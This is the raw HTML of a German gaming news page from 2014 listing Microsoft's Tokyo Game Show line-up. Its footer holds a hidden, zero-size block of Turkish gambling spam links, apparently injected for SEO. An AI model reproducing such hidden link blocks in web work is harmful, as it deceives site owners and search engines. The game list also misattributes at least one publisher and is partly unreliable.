.bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-103613 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-103613 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-line-up tag-messe tag-microsoft tag-tokyo-game-show tag-xbox" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/">
		<meta itemprop="headline" content="Microsoft gibt Line-up für die Tokyo Game Show bekannt">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2013/07/Microsoft-Xbox-One.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="Viribus">			
		<meta itemprop="datePublished" content="2014-09-09">
		<meta itemprop="dateModified" content="2022-04-27">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">Microsoft gibt Line-up für die Tokyo Game Show bekannt</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/viribus/">Viribus</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2014-09-09T10:38:12+02:00">09.09.2014</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/allgemein/" rel="category tag">Allgemein</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><p>Nach <a title="Sony enthüllt Line-Up für die Tokyo Game Show" href="https://gamersplatform.de/2014/09/08/sony-enthuellt-line-up-fuer-die-tokyo-game-show/">Sony</a> und <a title="Square Enix gibt Line-Up für die Tokyo Game Show bekannt" href="https://gamersplatform.de/2014/09/03/square-enix-gibt-line-up-fuer-die-tokyo-game-show-bekannt/">Square Enix </a>hat nun auch <strong>Microsoft</strong> sein Line-up für die diesjährige <strong>Tokyo Game Show</strong> bekannt gegeben. Folgende Spiele wird der Redmonder-Konzern auf der Spielemesse zeigen:</p>
<p><strong>Xbox One:</strong></p>
<ul>
<li>Call of Duty: Advanced Warfare (Square Enix)</li>
<li>Dance Central: Spotlight (Microsoft)</li>
<li>Dead Rising 3 (Microsoft)</li>
<li>Dynasty Warriors 8: Empires (Koei Tecmo)</li>
<li>D4: Dark Dreams Don’t Die (Microsoft)</li>
<li>EA Sports UFC (EA)</li>
<li>The Evil Within (Bethesda Softworks)</li>
<li>Evolve (2K Games)</li>
<li>FIFA 15 (EA)</li>
<li>Forza Horizon 2 (Microsoft)</li>
<li>Forza Motorsport 5 (Microsoft)</li>
<li>Halo: The Master Chief Collection (Microsoft)</li>
<li>Happy Wars (Microsoft)</li>
<li>Kiler Instinct (Microsoft)</li>
<li>Kinect Sports Rivals (Microsoft)</li>
<li>Minecraft: Xbox One Edition (Mojang)</li>
<li>NBA 2K15 (2K Games)</li>
<li>Ori and the Blind Forest (Microsoft)</li>
<li>Psycho-Pass: Sentaku naki Koufuku (5pb.)</li>
<li>Ryse: Son of Rome (Microsoft)</li>
<li>Sunset Overdrive (Microsoft)</li>
<li>Titanfall (EA)</li>
</ul>
<p><strong>Xbox 360:</strong></p>
<ul>
<li>Borderlands: The Pre-Sequel (2K Games)</li>
</ul>
<p>Die Tokyo Game Show 2014 findet vom 18. bis zum 21. September statt.</p>
<p><span style="font-size: 8pt;">Quelle: <a title="Quelle" href="http://gematsu.com/2014/09/microsoft-announces-tgs-2014-lineup" target="_blank" rel="nofollow noopener">gematsu.com</a></span></p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/line-up/" rel="tag">Line-Up</a> <a href="https://gamersplatform.de/tag/messe/" rel="tag">Messe</a> <a href="https://gamersplatform.de/tag/microsoft/" rel="tag">Microsoft</a> <a href="https://gamersplatform.de/tag/tokyo-game-show/" rel="tag">Tokyo Game Show</a> <a href="https://gamersplatform.de/tag/xbox/" rel="tag">XBox</a></div>				
														
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-66786 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-gta-iv tag-microsoft tag-tomb-raider tag-xbox-live">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2013/03/01/xbox-live-bioshock-infinite-sponsert-gratis-wochenende/" title="Xbox Live: BioShock Infinite sponsert gratis Wochenende">
							
										<img src="" data-rel="" width="0" height="0" alt="Xbox Live" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2013/03/01/xbox-live-bioshock-infinite-sponsert-gratis-wochenende/" title="Xbox Live: BioShock Infinite sponsert gratis Wochenende">Xbox Live: BioShock Infinite sponsert gratis Wochenende</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2013-03-01T13:43:09+01:00">01.03.2013</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-113622 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-4k tag-forbes tag-hardware tag-microsoft tag-netflix tag-ps4 tag-revision tag-sony">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2015/02/03/kommt-dieses-jahr-die-4k-revision-mit-neuen-xbox-one-und-ps4-modellen/" title="Kommt dieses Jahr die 4K Revision mit neuen Xbox One und PS4 Modellen?">
							
										<img src="" data-rel="" width="0" height="0" alt="xbox-one-vs-playstation-4 vergleich" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2015/02/03/kommt-dieses-jahr-die-4k-revision-mit-neuen-xbox-one-und-ps4-modellen/" title="Kommt dieses Jahr die 4K Revision mit neuen Xbox One und PS4 Modellen?">Kommt dieses Jahr die 4K Revision mit neuen Xbox One und PS4 Modellen?</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2015-02-03T12:37:09+01:00">03.02.2015</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-103888 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-browser tag-microsoft tag-neowin tag-ps-now tag-sony tag-xbox-360 tag-xbox-one">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/09/11/xbox-one-und-xbox-360-ist-bald-das-spielen-ueber-den-browser-moeglich/" title="Xbox One und Xbox 360: Ist bald das Spielen über den Browser möglich?">
							
										<img src="" data-rel="" width="0" height="0" alt="xbox-one-xbox-360 microsoft" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/09/11/xbox-one-und-xbox-360-ist-bald-das-spielen-ueber-den-browser-moeglich/" title="Xbox One und Xbox 360: Ist bald das Spielen über den Browser möglich?">Xbox One und Xbox 360: Ist bald das Spielen über den Browser möglich?</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-09-11T16:11:20+02:00">11.09.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-69989 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-microsoft tag-paul-thurrot tag-windows-8">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2013/04/08/xbox-720-laut-gerucht-kundigt-microsoft-die-konsole-ende-mai-an/" title="Xbox 720: Laut Gerücht kündigt Microsoft die Konsole Ende Mai an!">
							
										<img src="" data-rel="" width="0" height="0" alt="Könnte die Xbox 720 so aussehen?" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2013/04/08/xbox-720-laut-gerucht-kundigt-microsoft-die-konsole-ende-mai-an/" title="Xbox 720: Laut Gerücht kündigt Microsoft die Konsole Ende Mai an!">Xbox 720: Laut Gerücht kündigt Microsoft die Konsole Ende Mai an!</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2013-04-08T14:04:05+02:00">08.04.2013</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_99"><span class="cptch_span">sechs</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_99" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">fünfzehn</span>
					<input type="hidden" name="cptch_result" value="OM0=" /><input type="hidden" name="cptch_time" value="1768849453" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="1c5ad5047e" /><input type="hidden" name="_wp_http_referer" value="/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="2bf8e17b46" /><input type="hidden" name="_wp_http_referer" value="/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2014\/09\/09\/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"103613","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"f964917046","querystring":"year=2014&monthnum=09&day=09&name=microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"103613","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"9f887d24fa","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
